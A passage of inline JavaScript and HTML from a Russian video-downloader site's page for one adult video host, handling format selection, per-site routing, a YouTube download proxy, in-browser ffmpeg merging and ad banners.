4: 720, 5: 480, 6: 360, 7: 240, 8: 144 };  result.sizes.forEach((videoItem) => { const isValidVideo = ( (videoItem.protocol === 'https' || videoItem.protocol === 'http') && videoItem.ext !== '3gp' && videoItem.ext !== 'm4a' && videoItem.acodec !== 'none' && videoItem.acodec !== 'opus' ); const isHighQualityWebm = ( videoItem.height >= 720 && videoItem.ext === 'mp4' && videoItem.filesize <= 2 * 1024 * 1024 * 1024 && videoItem.filesize === Math.min(...result.sizes .filter(v => v.height === videoItem.height && v.ext === videoItem.ext && v.filesize <= 2 * 1024 * 1024 * 1024 ) .map(v => v.filesize))); if (isValidVideo) { validVideos.push(videoItem); } if (isHighQualityWebm) { highQualityWebm.push(videoItem); } if (videoItem.ext === 'm4a' && !audioLink) { audioLink = videoItem.url; audioSize = formatBytes(videoItem.filesize); } });function findClosestQuality(desiredHeight, videoList) { let closestVideo = videoList.find(v => v.height === desiredHeight); if (!closestVideo) { closestVideo = videoList.slice().reverse().find(v => v.height < desiredHeight); if (!closestVideo) { closestVideo = videoList.find(v => v.height > desiredHeight); } } return closestVideo;}document.getElementById('quality').addEventListener('change', function () { updateDownloadLink();}); function updateDownloadLink() { const selectedValue = document.getElementById('quality').value; const desiredHeight = qualityMap[selectedValue];  const closestVideo = findClosestQuality(desiredHeight, validVideos);  localStorage.setItem("nm", title || ""); localStorage.setItem("img", thumbnail || ""); localStorage.setItem("lnk", processedLink || ""); localStorage.setItem("burl", closestVideo.url || ""); localStorage.setItem("h", closestVideo.height || ""); localStorage.setItem("f", closestVideo.filesize || "");var target = '/1-1/';var currentPath = location.pathname;var redirectRules = { 'vkvideo.ru': '/1015-download-vk-video/', 'vk.com': '/1015-download-vk-video/', 'music.yandex': '/1102-download-yandex-muzika/', 'disk.yandex': '/1101-download-yandexdisk-video/', 'yandex': '/1103-download-yandex-video/', 'ya.ru': '/1103-download-yandex-video/', 't.me': '/881-download-telegram-video/', 'rutube': '/776-download-rutube-video/', 'youtu': '/1117-download-youtube-video/', 'ok.ru': '/624-download-odnoklassniki-video/', 'mail.ru': '/484-download-video-mail-ru-video/', 'dzen': '/1123-download-dzen-video/', 'smotrim': '/817-download-smotrim-video/', 'pin.it': '/667-download-pinterest-video/', 'pinterest': '/667-download-pinterest-video/', 'kinopoisk': '/437-download-kinopoisk-video/', 'xvideos': '/1098-download-xvideos-video/', 'разговорыоважном': '/1128-download-razgovor-edsoo-ru-video/', 'edsoo': '/1128-download-razgovor-edsoo-ru-video/', 'ntv.ru': '/616-download-ntv-ru-video/', 'ivi.ru': '/410-download-ivi-video/', 'pornhub': '/698-download-pornhub-video/', '24video': '/16-download-24video-video/', 'xhamster': '/1090-download-xhamster-video/', 'zoom': '/1126-download-zoom-video/', 'scrolller': '/793-download-scrolller-video/', '1tv': '/11-download-1tv-video/', 'noodlemagazine': '/603-download-noodlemagazine-video/', 'biqle': '/109-download-biqle-video/', 'tiktok.com': '/902-download-tiktok-video/', 'pornez': '/695-download-pornez-video/', 'instagram': '/398-download-instagram-video/', 'redgifs': '/740-download-redgifs-video/', 'likee': '/463-download-likee-video/', 'manyvids': '/490-download-manyvids-video/', 'xanimu': '/1072-download-xanimu-video/', 'twitch': '/958-download-twitch-video/', 'kick': '/433-download-kick-video/', 'bongacams': '/118-download-bongacams-video/', 'spankbang': '/826-download-spankbang-video/', 'thisvid': '/900-download-thisvid-video/', 'patreon': '/651-download-patreon-video/', 'archive.org': '/1047-download-web-archive-org-video/', 'vimeo': '/1006-download-vimeo-video/', 'steam': '/841-download-steam-video/', 'xnxx': '/1094-download-xnxx-video/', 'drive.google': '/348-download-googledrive-video/', 'vesti': '/985-download-vesti-ru-video/', 'yapfiles': '/1105-download-yapfiles-video/', 'redtube': '/741-download-redtube-video/', 'reddit': '/739-download-reddit-video/', 'genius': '/333-download-genius-video/', '9gag': '/26-download-9gag-video/'};for (var site in redirectRules) { if (processedLink && processedLink.includes(site)) { var matchedTarget = redirectRules[site]; if (currentPath !== matchedTarget) { target = matchedTarget; } break; }}var form = document.forms['dl'];form.action = target;form.method = 'GET';form.download.disabled = true;form.api_response.disabled = true;}  updateDownloadLink();} } catch (error) { document.getElementById('api_response').value = ''; }if(!localStorage.getItem("lnk")){var target = '/1-1/';var form = document.forms['dl'];form.action = target;form.method = 'GET';form.download.disabled = true;form.api_response.disabled = true;localStorage.setItem("nm", processedLink || "");localStorage.setItem("lnk", processedLink || "");localStorage.setItem("img", "data:image/webp;base64,");localStorage.setItem("burl", "");}setTimeout(function() { document.dl.submit(); }, 300);}if(localStorage.getItem("burl")) {var lnk_new = localStorage.getItem("burl");const isYouTube = stristr(localStorage.getItem("lnk"), 'youtu');if(isYouTube){ let file_url = localStorage.getItem("burl").replace(/^https:\/\//, 'https://proxy.get' + '-save.com/'); let title = localStorage.getItem("nm") .replace(/[^\p{L}\p{N}\s\-]/gu, '') .replace(/\s+/g, ' ') .trim(); title = encodeURIComponent(title).replace(/%20/g, ' '); file_url += '&title=' + title + ' [get.gt]';var lnk_new = file_url;document.addEventListener("DOMContentLoaded", function() {var iframe = document.getElementById("downloader");var dl1 = document.getElementById("dl1");if(!iframe && dl1){setTimeout(function () { dl1.insertAdjacentHTML("afterend","<iframe style='display: none;' id='downloader'></iframe>"); }, 200);var iframe = document.getElementById("downloader");dl1.onclick=function(e){e.preventDefault();document.getElementById("downloader").src = lnk_new;if(!document.getElementById("txtproxy")){dl1.insertAdjacentHTML("afterend","<span id='txtproxy' style='font-size: 14px;display: block;max-width: 300px;'>Если скачивание не началось - Нажмите ещё раз или подождите 30сек</span>");}};}});}} else {setTimeout(function () { document.getElementById("dl1")?.remove(); }, 200);var lnk_new = '';}function dl_btn(){setTimeout("window.open(\'https://ru.get-save.com/btn.php?id='+localStorage.getItem('id')+'&quality='+localStorage.getItem('dlquality')+'\'); var dlb = document.querySelector('.btnload');dlb.classList.remove(\'btnload\');",200);}function stristr(haystack, needle, bool) { if (typeof haystack !== 'string' || typeof needle !== 'string') { return false; } var pos = haystack.toLowerCase().indexOf(needle.toLowerCase()); if (pos === -1) { return false; } return bool ? haystack.substr(0, pos) : haystack.slice(pos);}function formatBytes(bytes, decimals = 2) {if (bytes === 0) {return '0';} else {var k = 1024;var dm = decimals < 0 ? 0 : decimals;var sizes = ['byte', 'KB', 'MB', 'GB', 'TB'];var i = Math.floor(Math.log(bytes) / Math.log(k));return parseFloat((bytes / Math.pow(k, i)).toFixed(dm)) + ' ' + sizes[i];}}function getHostName(url) {var match = url.match(/:\/\/(www[0-9]?\.)?(.[^/:]+)/i);if (match != null && match.length > 2 && typeof match[2] === 'string' && match[2].length > 0) {var hostname = match[2].split(".");return hostname[0];}else {return null;}}function YouTubeGetID(url){url = url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/)/);return (url[2] !== undefined) ? url[2].split(/[^0-9a-z_\-]/i)[0] : url[0];}var btn = document.querySelector(".s_button"); if(btn){btn.classList.add("btnload");btn.classList.remove("btnload");}window.addEventListener('load', function() {if (isMobile()) {if(localStorage.getItem('novideo') || localStorage.getItem('burl') === '' || stristr(localStorage.getItem('burl'), 'sign=') || stristr(localStorage.getItem('burl'), '.mpd') || stristr(localStorage.getItem('burl'), 'https://vd') || stristr(localStorage.getItem('burl'), '.mp4/') || stristr(localStorage.getItem('burl'), '.m3u8') ){setTimeout(function () {if(localStorage.getItem('lnk')){var lnk = localStorage.getItem('lnk');document.getElementById("downloads").value =lnk;}document.getElementById("content2").innerHTML = '<div style="position:relative;"><iframe id="iframe1" src="/similar.php?name='+encodeURIComponent(localStorage.getItem('nm'))+'" scrolling="no" style="width: 100%;height: 0px;" frameBorder="0" align="left"></iframe><a id="ilink1" style="cursor:pointer;position:absolute; top:0; left:0; display:inline-block; z-index:5;width: 100%;height: 0px;" onclick="document.getElementById(\'downloads\').value = \''+localStorage.getItem('nm')+'\'; setTimeout(function () { document.getElementsByClassName(\'s_button\')[0].click() }, 100);"></a></div><span class="skip" style="border-bottom: none; margin: 0;"></span><div style="border: 3px solid var(--clr);padding: 20px; margin: 7px; text-align: center;font-weight: 600; line-height: normal;">Ошибка<br><br>Причины:<br>1. PornoVoisines запрещает скачивать это видео через сайты<br><br>2. Вы вставили не прямую ссылку. Найдите её и повторите скачивание<br><br>3. Вы пытаетесь скачать приватное видео<br><br><br><a style=\'color:var(--clr);text-decoration: underline\' href=\'/3-programma-dlya-skachivaniya-video/\'>Скачать по вашей ссылке</a> возможно с помощью программы</div><a href="#" onclick="document.getElementById(\'downloads\').focus()" class="btndl" style="width: fit-content; margin: 20px auto !important;">Скачать другое видео</a><style>.exp222222222222 > div:not(#content2,#ads,#blocker,#yandex_rtb), p, .sp, .listnum {display:none}</style>';var frame = document.getElementById("iframe1");var ilink = document.getElementById("ilink1");if(frame){frame.onload = function(){frame.style.height = frame.contentWindow.document.body.scrollHeight + 'px';frame.style.width = frame.contentWindow.document.body.scrollWidth+'px';ilink.style.height = frame.contentWindow.document.body.scrollHeight + 'px';ilink.style.width = frame.contentWindow.document.body.scrollWidth+'px';};}localStorage.removeItem('novideo');localStorage.removeItem('lnk');localStorage.removeItem('burl');}, 200);}}if (!isMobile()) { if(!localStorage.getItem('lnk') && document.getElementById("downloads")){document.getElementById("downloads").focus()} }if(localStorage.getItem('lnk')){var lnk = localStorage.getItem('lnk');document.getElementById("downloads").value =lnk;var format = ['mp4','avi','mp3','wav','ogg','aac','flac'];var elements = ['youtube','tiktok','instagram','dzen','pin','pinterest','edsoo','google','youtu','rutube','ok'];if (elements.indexOf(getHostName(localStorage.getItem('lnk'))) != -1 || !getHostName(localStorage.getItem('lnk'))) {var blur=''} else {var blur='filter: blur(0px);'}if( !localStorage.getItem('burl') ){if(stristr(lnk, 'youtu')){localStorage.setItem("img", "https://i.ytimg.com/vi_webp/"+YouTubeGetID(localStorage.getItem('lnk'))+"/hqdefault.webp");}if(!localStorage.getItem('nm')){localStorage.setItem("nm", localStorage.getItem('lnk'));}}if(stristr(localStorage.getItem('burl'), 'sign=') || stristr(localStorage.getItem('burl'), '.mpd') || stristr(localStorage.getItem('burl'), '.mp4/') || stristr(localStorage.getItem('burl'), '.m3u8') ){if (!isMobile()) { var nov='<style>#dl1, .notgetsave4{display:none}</style><li class="dlbtnn"><a href="/dl/Get_Save_Downloader.exe" id="dlexe" class="btndl">Скачать с помощью программы</a></li>';if (navigator.userAgent.includes('WOW64') || navigator.userAgent.includes('Win32')) {document.getElementById('dlexe').href = "/dl/Get_Save_Downloader_x86.exe";} }if (isMobile()) { document.getElementsByClassName("lng")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="" id="dlexe" ></a></li>'; }if (isMobile()) { var nov=''; }var nov2='1';if(stristr(lnk, 'youtu')){localStorage.setItem("img", "https://i.ytimg.com/vi_webp/"+YouTubeGetID(localStorage.getItem('lnk'))+"/hqdefault.webp");}if(!localStorage.getItem('nm')){localStorage.setItem("nm", localStorage.getItem('lnk'));}} else {var nov='';}setTimeout(function () {var h=JSON.parse(localStorage.getItem('h'));var f=JSON.parse(localStorage.getItem('f'));var i = 0;var big = 0;var qlow = 0;for(let key in h) {var i = i+1;if(f[i]){var mb = ' '+formatBytes(f[i]);} else {var mb = '';}if (!isMobile()) {var memory = window.performance.memory.jsHeapSizeLimit*0.43} else {var memory = 999999999999999999}if(!f[i] || f[i] <= memory){var saveq = '<option value="'+i+'">'+h[key]+'p'+mb+'</option>'+saveq;if(h[key] >= 720){var big = 1;}if(!qlow){if(h[key] <= 360){var qlow = i;}}}}var i = 0;for(let key in format) {var i = i+1;var savef = savef+'<option value="'+i+'">'+format[key]+'</option>';}function ytbig(size, frmt, qua){var frmt = frmt-1;if(localStorage.getItem('audio') && frmt <= 1){var rend = 'm4a';var webm = 'webm';var m4a = 'm4a';var dlf = webm+' & '+m4a} else {var rend = 'rend';var webm = 'm4a';var m4a = 'm4a';var dlf = 'm4a'}if(localStorage.getItem('audio') && frmt >= 2 && qua <= qlow){var rend = 'rend';var webm = 'm4a';var m4a = 'm4a';var dlf = 'm4a'}if(!localStorage.getItem('audio')){var rend = 'rend';var webm = 'mp4';var m4a = 'mp4';var dlf = 'mp4'}if(frmt <= 1){var qual =' '+h[qua]+'p'} else {var qual =''}document.getElementById("ytbig").innerHTML = '<style>.dlbtnn{display:none}</style><li style="margin: 30px 0 0 0; display: block;"><span style="line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 10px">Скачайте файл '+dlf+', чтобы создать '+format[frmt]+''+qual+':</span><a id="vid1" onclick="document.getElementById(\'vid1\').setAttribute(\'style\',\'display:none\');document.getElementById(\''+rend+'\').setAttribute(\'style\',\'box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;\');document.location.href=\'/btn.php?id='+localStorage.getItem('id')+'&quality='+qua+'&ffmpeg='+webm+'\'" class="btndl" style="box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;">Скачать '+webm+'</a><a id="m4a" onclick="document.getElementById(\'m4a\').setAttribute(\'style\',\'display:none\');document.getElementById(\'rend\').setAttribute(\'style\',\'\');document.location.href=\'/btn.php?id='+localStorage.getItem('id')+'&quality='+qua+'&ffmpeg='+m4a+'\'" class="btndl" style="display:none">Скачать '+m4a+'</a><form method="post" enctype="multipart/form-data"><label id="rend" style="display:no111111ne"><input style="display:none" type="file" id="filefield" multiple="multiple" accept=".'+webm+',.'+m4a+'" name="file"><span class="btndl" id="get" style="box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;"><span class="get">Вставьте '+dlf+'</span></span></label></form></li>';if(!document.getElementById("ffmpeg")){var s0 = document.createElement('script');s0.setAttribute('src','https://unpkg.com/@ffmpeg/ffmpeg@0.6.1/dist/ffmpeg.min.js');s0.setAttribute('id','ffmpeg');document.head.appendChild(s0);}setTimeout(function () {const readFile = async file =>new Uint8Array(await new Response(file).arrayBuffer());const download = (url, name = 'file') => {const a = document.createElement('a');a.href = url;a.download = name;document.body.appendChild(a);a.click();a.remove();setTimeout(function () {document.getElementById("get").classList.toggle('btnload');document.getElementById("rend").innerHTML = '<span style="line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 10px">Скачивание началось</span>';}, 2000);};const $ = s => document.querySelector(s);var ffWorker = FFmpeg.createWorker();ffWorker.load();const ext = name => name.split('.').pop();document.getElementById('filefield').addEventListener('change', async e => {document.getElementById("get").classList.toggle('btnload');e.preventDefault();const video = $('#filefield').files[0];if(m4a == 'm4a'){const audio = $('#filefield').files[1];if (!video || !audio) {document.getElementById("get").classList.toggle('btnload');alert('Please insert '+dlf);return}if (isMobile()) { if(video.size+audio.size >= '629145600'){alert('Error: Video is too big for mobile')} }if (!isMobile()) { if(video.size+audio.size >= '2147483648'){alert('Error: Video is too big for desktop. Download program!')} }await ffWorker.write('audio.mp4', await readFile(audio));var iaud='-i audio.mp4 -c copy';var iaud2=', \'audio.mp4\'';} else {var iaud='-c copy';var iaud2=''; if(frmt <= 2){var iaud='-vn';}}await ffWorker.write('video.mp4', await readFile(video));await ffWorker.run('-i video.mp4 '+iaud+' output.'+format[frmt], {input: ['video.mp4'+iaud2],output: 'output.'+format[frmt]});const { data } = await ffWorker.read('output.'+format[frmt]);const url = URL.createObjectURL(new Blob([data]));download(url, localStorage.getItem("nm")+'.'+format[frmt]);});}, 200);}if(document.getElementById("dl1")){localStorage.setItem("dlformat", "1");localStorage.setItem("dlquality", "1");localStorage.setItem("dladskip", "0");if(stristr(lnk, 'youtu') && big == '1' && qlow != '0' || !stristr(lnk, 'http') || stristr(localStorage.getItem("burl"), 'googlevideo')){localStorage.setItem("dlquality", qlow);}var go = document.getElementById("dl1");setTimeout(function () {if (!isMobile()) {var msel = '<div class="menu_select" onclick="event.preventDefault();"><select id="saveadskip"><option value="0">Оставить видео без изменений</option><option value="1">Вырезать только рекламу из видео (YouTube)</option><option value="2">Вырезать все лишние сцены, рекламу, просьбы подписаться и т.д. (YouTube)</option></select></div>';} else {var msel = '';}document.getElementsByClassName("notgetsave2")[0].innerHTML = '<style>.menu_select select {border-radius: 8px;}</style><div class="send" style="min-width: 0 !important;height:0 !important;"><div style="display: flex;width: calc(100% - 330px);font-size: 18px; margin: 0 0 0 4px; font-weight: 500; float: left;"><div class="menu_select" onclick="event.preventDefault();"><select id="saveformat">'+savef+'</select></div><div class="menu_select" onclick="event.preventDefault();"><select style="width: 90px" id="savequality">'+saveq+'</select></div>' + msel + '</div></div>';document.getElementById("saveformat").value=localStorage.getItem("dlformat");document.getElementById("savequality").value=localStorage.getItem("dlquality");if (!isMobile()) { document.getElementById("saveadskip").value=localStorage.getItem("dladskip"); }setInterval(function () {if(big == '1' && qlow != '0'){if(document.getElementById("savequality").value != localStorage.getItem("dlquality") || document.getElementById("saveformat").value != localStorage.getItem("dlformat")){var i = 0;for(let key in f) {var i = i+1;if(i == document.getElementById("savequality").value || document.getElementById("saveformat").value == i){if(document.getElementById("savequality").value < qlow || !qlow){var qnum = f[key];var fnum = document.getElementById("saveformat").value;ytbig(qnum, fnum, i);}}}if(!qnum){document.getElementById("ytbig").innerHTML = '';}}}localStorage.setItem("dlformat", document.getElementById("saveformat").value);localStorage.setItem("dlquality", document.getElementById("savequality").value);if (!isMobile()) { localStorage.setItem("dladskip", document.getElementById("saveadskip").value); }if(!localStorage.getItem("dlquality") || localStorage.getItem("dladskip") != "0") {if (!isMobile()) { document.getElementsByClassName("notgetsave4")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="/dl/Get_Save_Downloader.exe" id="dlexe" class="btndl">Скачать с помощью программы</a></li>';if (navigator.userAgent.includes('WOW64') || navigator.userAgent.includes('Win32')) {document.getElementById('dlexe').href = "/dl/Get_Save_Downloader_x86.exe";} }if (isMobile()) { document.getElementsByClassName("lng")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="" id="dlexe" ></a></li>'; }} else {if(document.getElementsByClassName("notgetsave3")[0]){document.getElementsByClassName("notgetsave3")[0].innerHTML = "";}if(document.getElementsByClassName("notgetsave4")[0]){document.getElementsByClassName("notgetsave4")[0].innerHTML = "";}go.setAttribute("href", lnk_new);}}, 300);}, 0);};}, 100);if(localStorage.getItem('img') == 'data:image/webp;base64,') {var noimg ='<video id="video1" src="'+localStorage.getItem('burl')+'" style="width:-webkit-fill-available" muted autoplay></video>';setTimeout(function(){var myVid=document.getElementById("video1");myVid.currentTime = 15;myVid.pause();},10);} else {var noimg =''}document.getElementById("content").innerHTML = '<div class="content"><div class="vit"><div class="vitc"><div class="vivic"><div class="vivip" style="display: block; background-image: url('+localStorage.getItem('img')+');'+blur+'">'+noimg+'</div></div></div></div><style>#nm:after {content: "'+localStorage.getItem('nm')+'"} .exp222222222222222222 > div:not(#content,#content2,#ads,#blocker,#yandex_rtb), p2, .sp2, .listnum2 {display:none}</style><ul class="uldlbtn"><li style="line-height: 18px;font-size: 16px;font-weight: 500;margin: 5px 0;"><div id="nm" style="width: 265px;display: inline-block;position: absolute;text-align: left;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;"></div></li>'+nov+'<li class="dlbtnn"><a rel="nofollow" href="'+lnk_new+'" id="dl1" class="btndl" style="width: max-content">Скачать<span class="notgetsave3"></span></a></li><li><span id="ytbig"></span></li> <li><span class="notgetsave4"></span></li></ul><div class="notgetsave2" style="display:none"></div></div></div> <a rel="nofollow noopener" target="_blank" href="'+flock_link+'" onclick="'+flock_metr+'" class="flock_b"><div class="flock_i"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><g><path style="fill:#FDEAD0;" d="M448.424,198.784v293.948c0,10.577-8.609,19.268-19.268,19.268H45.261 c-10.659,0-19.268-8.691-19.268-19.268V198.784c0-10.577,8.609-19.269,19.268-19.269h383.895 C439.815,179.515,448.424,188.206,448.424,198.784z"/><path style="opacity:0.1;fill:#191919;" d="M448.424,198.784v98.885H25.992v-98.885c0-10.577,8.609-19.269,19.268-19.269h383.895 C439.815,179.515,448.424,188.206,448.424,198.784z"/><path style="fill:#FDEAD0;" d="M474.416,157.623v73.221c0,2.788-0.41,5.493-1.147,8.117 c-3.198,11.233-12.955,19.761-24.844,21.237c-1.148,0.164-2.378,0.246-3.608,0.246H29.6c-1.23,0-2.46-0.082-3.607-0.246 C11.397,258.393,0,245.848,0,230.843v-73.221c0-16.235,13.283-29.6,29.6-29.6h415.217 C461.133,128.023,474.416,141.388,474.416,157.623z"/><linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="188.4222" y1="135.2383" x2="285.9946" y2="135.2383"><stop offset="0.0338" style="stop-color:#B6274B"/><stop offset="0.9903" style="stop-color:#B52323"/></linearGradient><path style="fill:url(#SVGID_1_);" d="M285.995,135.239c0,1.721-0.164,3.361-0.656,4.919 c-3.608,15.087-23.778,26.566-48.13,26.566c-24.352,0-44.523-11.479-48.13-26.566c-0.492-1.558-0.656-3.198-0.656-4.919 c0-1.722,0.164-3.362,0.656-4.92c0.164-0.82,0.328-1.558,0.656-2.296c0-0.164,0.082-0.246,0.164-0.328 c0.082-0.41,0.246-0.82,0.492-1.23c2.132-4.838,5.985-9.183,11.151-12.627c5.985-4.181,13.611-7.297,22.302-8.855 c4.182-0.82,8.691-1.23,13.365-1.23c4.674,0,9.183,0.41,13.365,1.23c8.691,1.558,16.317,4.674,22.303,8.855 c5.166,3.444,9.019,7.789,11.151,12.627c0.246,0.41,0.41,0.82,0.492,1.23c0.082,0.082,0.164,0.164,0.164,0.328 c0.328,0.738,0.492,1.476,0.656,2.296C285.831,131.877,285.995,133.516,285.995,135.239z"/><rect x="189.054" y="259.145" style="fill:#B82E4B;" width="96.309" height="252.643"/><rect x="189.078" y="127.695" style="fill:#D63F62;" width="96.261" height="132.748"/><g><g><linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="68.6858" y1="63.7493" x2="228.107" y2="63.7493"><stop offset="0.0338" style="stop-color:#C43459"/><stop offset="0.9903" style="stop-color:#C3302B"/></linearGradient><path style="fill:url(#SVGID_2_);" d="M228.107,116.298c0,2.542-0.82,4.755-2.46,6.559c-0.246,0.328-0.656,0.656-0.984,0.902 c-3.198,2.706-8.446,4.018-15.579,3.69l-18.694-0.984l-99.623-5.412c-7.79-0.41-13.775-3.116-17.547-7.379 c-0.82-0.984-1.558-1.968-2.213-3.034c-1.968-3.444-2.706-7.544-2.132-12.053c0-0.41,0.082-0.82,0.246-1.312 c0-0.492,0.082-0.984,0.328-1.476c0.492-2.378,1.394-4.756,2.624-7.215l38.291-74.697c8.609-16.891,25.418-18.612,37.307-3.853 l74.286,92.407c0.738,0.902,1.312,1.722,1.886,2.542c0.82,1.148,1.476,2.213,1.968,3.279c0.41,0.738,0.738,1.476,0.984,2.132 c0.328,0.738,0.574,1.476,0.738,2.132c0.164,0.656,0.328,1.312,0.41,1.968C228.025,115.068,228.107,115.724,228.107,116.298z"/><path style="opacity:0.07;fill:#191919;" d="M228.107,116.298c0,2.542-0.82,4.755-2.46,6.559 c-0.246,0.328-0.656,0.656-0.984,0.902c-3.198,2.706-8.446,4.018-15.579,3.69l-18.694-0.984l-99.623-5.412 c-7.79-0.41-13.775-3.116-17.547-7.379c-0.82-0.984-1.558-1.968-2.213-3.034c-1.968-3.444-2.706-7.544-2.132-12.053 c0-0.41,0.082-0.82,0.246-1.312c0-0.492,0.082-0.984,0.246-1.558l0.082,0.082c2.952,6.805,10.167,11.479,20.498,11.971 l111.594,6.067l6.723,0.328c8.937,0.492,15.005-1.804,17.547-5.904c0.41,0.738,0.738,1.476,0.984,2.132 c0.328,0.738,0.574,1.476,0.738,2.132c0.164,0.656,0.328,1.312,0.41,1.968C228.025,115.068,228.107,115.724,228.107,116.298z"/></g><g><linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="246.3099" y1="63.7815" x2="405.731" y2="63.7815"><stop offset="0.0338" style="stop-color:#C43459"/><stop offset="0.9903" style="stop-color:#C3302B"/></linearGradient><path style="fill:url(#SVGID_3_);" d="M403.41,110.64c-0.656,1.066-1.394,2.05-2.214,3.034 c-3.771,4.263-9.757,6.969-17.546,7.379l-99.623,5.412l-18.695,0.984c-7.133,0.328-12.381-0.984-15.579-3.69 c-0.328-0.246-0.738-0.574-0.984-0.902c-1.64-1.804-2.46-4.018-2.46-6.559c0-0.574,0.082-1.23,0.164-1.804 c0.082-0.656,0.246-1.312,0.41-1.968c0.164-0.656,0.41-1.394,0.738-2.132c0.246-0.656,0.574-1.394,0.984-2.132 c0.492-1.066,1.148-2.132,1.968-3.279c0.574-0.82,1.148-1.64,1.886-2.542l74.286-92.407c6.641-8.281,14.841-11.315,22.302-9.43 c5.822,1.394,11.233,5.822,15.005,13.283l1.804,3.526l36.487,71.171c1.23,2.46,2.132,4.837,2.624,7.215 c0.246,0.492,0.328,0.984,0.328,1.476c0.164,0.492,0.246,0.902,0.246,1.312C406.116,103.097,405.378,107.196,403.41,110.64z"/><path style="opacity:0.07;fill:#191919;" d="M265.291,127.429l118.363-6.363c16.167-0.867,24.668-11.666,21.413-25.316 c-2.986,6.851-10.196,11.493-20.559,12.051l-118.357,6.356c-8.969,0.481-14.985-1.791-17.567-5.888 C242.421,120.045,248.957,128.309,265.291,127.429z"/></g></g></g><path style="opacity:0.03;fill:#191919;" d="M474.416,157.623v73.221c0,2.788-0.41,5.493-1.147,8.117 c-3.198,11.151-12.955,19.597-24.844,21.072v232.699c0,10.577-8.609,19.268-19.268,19.268H45.261 c-10.659,0-19.268-8.691-19.268-19.268v-25.5l163.085-163.086l6.478-6.477l37.225-37.225l80.928-80.928l51.492-51.492h79.616 C461.133,128.023,474.416,141.388,474.416,157.623z"/></svg></div><div class="flock_txt"><div class="flock_t">Вам доступен <span class="flock_bdg">1</span> подарок</div><div class="flock_st">за скачивание с get-save.com</div></div><div class="flock_a"><svg class="flock_c" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60" style="margin: 12px -10px -47px 86px; position: relative; z-index: 9; display: block;"><path d="M21.81,23.47l13.32,31.98,4.73-13.93,13.93-4.73-31.98-13.32Z" fill="none" stroke="var(--clr)" stroke-linecap="round" stroke-linejoin="round" stroke-width="8"/><path d="M40.66,42.31l11.31,11.31" fill="none" stroke="var(--clr)" stroke-linecap="round" stroke-linejoin="round" stroke-width="8"/><path d="M16.98,5.45l2.07,7.72M11.51,20.71l-7.72-2.07M35,10.28l-5.66,5.66M14.27,31.01l-5.65,5.66" fill="none" stroke="var(--clr)" stroke-linecap="round" stroke-linejoin="round" stroke-width="8"/><path d="M22.93,20.47l13.32,31.98,4.73-13.93,13.93-4.73-31.98-13.32Z" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="5"/><path d="M41.77,39.31l11.31,11.31" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="5"/><path d="M18.1,2.45l2.07,7.72M12.63,17.71l-7.72-2.07M36.12,7.27l-5.66,5.66M15.39,28l-5.65,5.66" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="5"/></svg><button class="btndl" style="margin: 0 !important;">Выбрать</button></div></a> <span class="skip" style="border-bottom: none; margin: 0;"></span><a href="#" onclick="document.getElementById(\'downloads\').focus()" class="btndl" style="width: fit-content; margin: 0 auto 10px !important;background: var(--bgdb) !important; color: var(--dclr) !important;">Скачать другое видео</a>';var frame = document.getElementById("iframe");var ilink = document.getElementById("ilink");if(frame){frame.onload = function(){frame.style.height = frame.contentWindow.document.body.scrollHeight + 'px';frame.style.width = frame.contentWindow.document.body.scrollWidth+'px';ilink.style.height = frame.contentWindow.document.body.scrollHeight + 'px';ilink.style.width = frame.contentWindow.document.body.scrollWidth+'px';};}setTimeout(function () {localStorage.removeItem('lnk');}, 100);localStorage.removeItem('notads');}});window.addEventListener("load", function() { var c = document.getElementById("content"); if (!c || !c.innerHTML.trim()) return; var y = c.offsetTop + c.offsetHeight;var gap = 30;var lock = function(e) { if (scrollY + innerHeight > y + gap) { scrollTo(0, y + gap - innerHeight); if (e.type === "wheel" || e.type === "touchmove") e.preventDefault(); if (e.type === "keydown" && ["ArrowDown", "PageDown", " "].includes(e.key)) e.preventDefault(); }}; window.addEventListener("scroll", lock, {passive: false}); window.addEventListener("wheel", lock, {passive: false}); window.addEventListener("touchmove", lock, {passive: false}); window.addEventListener("keydown", lock); setTimeout(function() { window.removeEventListener("scroll", lock); window.removeEventListener("wheel", lock); window.removeEventListener("touchmove", lock); window.removeEventListener("keydown", lock); }, 6000);});</script> </head><body><noscript><div><img src="https://mc.yandex.ru/watch/62308642" style="position:absolute; left:-9999px;" alt></div></noscript><header><div id="up" class="n"><a href="https://ru.get-save.com/1-1/" class="l" style="cursor: pointer;display: flex"><svg xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500"><circle fill="#0072FF" cx="250" cy="250" r="250"/><path class="ar" fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"/></svg><span class="nm">get-save.com</span></a><div style="flex: 1 1 auto"><div class="lng" tabindex="0" translate="no"><span>ru</span><ul class="items"><li class="item en"><a href="https://en.get-save.com/700-download-pornovoisines-video/">English</a></li></ul></div></div><a 